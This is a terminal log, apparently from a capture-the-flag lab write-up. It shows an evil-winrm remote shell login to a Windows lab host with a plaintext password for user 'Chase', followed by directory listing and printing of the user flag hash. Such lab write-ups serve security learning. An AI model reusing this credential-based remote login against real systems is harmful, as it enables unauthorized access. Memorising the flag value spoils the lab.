 ❯ evil-winrm -i 10.10.10.149 -u 'Chase' -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents> ls ../Desktop
    Directory: C:\Users\Chase\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/22/2019   9:08 AM            121 todo.txt
-ar---        8/23/2025   4:45 PM             34 user.txt
*Evil-WinRM* PS C:\Users\Chase\Documents> cat ../Desktop/user.txt
31cd36d3b16b73b3f5db78244aaab40b
*Evil-WinRM* PS C:\Users\Chase\Documents>